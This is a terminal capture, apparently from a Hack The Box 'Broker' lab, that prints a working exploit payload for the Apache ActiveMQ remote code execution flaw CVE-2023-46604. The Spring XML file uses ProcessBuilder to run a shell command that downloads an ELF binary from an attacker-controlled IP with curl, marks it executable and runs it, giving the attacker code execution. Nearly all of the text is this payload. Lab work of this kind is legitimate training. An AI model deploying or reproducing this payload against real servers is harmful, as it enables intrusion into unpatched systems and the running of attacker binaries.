 ┌──(kali㉿kali)-[~/Desktop/HTB/Broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ cat poc-linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf -->
            <value>curl -s -o test.elf http://10.10.16.3:8001/test.elf; chmod +x ./test.elf; ./test.elf</value>
        </list>
        </constructor-arg>
    </bean>
</beans>